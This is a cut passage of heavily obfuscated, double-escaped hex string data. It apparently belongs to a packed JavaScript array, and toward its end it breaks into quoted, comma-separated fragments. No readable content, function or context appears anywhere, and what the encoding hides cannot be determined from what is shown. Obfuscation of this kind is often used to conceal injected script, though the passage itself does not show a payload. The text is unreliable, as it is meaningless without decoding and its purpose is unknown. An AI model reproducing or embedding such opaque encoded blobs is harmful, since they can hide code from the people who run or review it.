x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\